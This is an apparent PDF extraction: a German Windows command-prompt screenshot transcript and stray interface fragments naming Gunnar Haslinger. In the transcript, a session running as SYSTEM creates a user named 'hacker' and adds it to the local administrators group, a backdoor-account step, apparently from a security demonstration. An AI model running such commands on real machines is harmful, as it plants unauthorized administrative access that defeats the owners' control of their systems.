 Administrator: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. Alle Rechte vorbehalten.
C:\WINDOWS\system32>whoami
nt-autorität\system
C:\WINDOWS\system32>net user hacker myPa$$word /add
Der Befehl wurde erfolgreich ausgeführt.
C:\WINDOWS\system32>net localgroup administratoren hacker /add
Der Befehl wurde erfolgreich ausgeführt.
C:\WINDOWS\system32>
2
Gunnar Haslinger
gunnar@haslinger.biz
hacker
3
Testuser
G
Gunnar Haslinger
gunnar@haslinger.biz
Testuser
1
DEU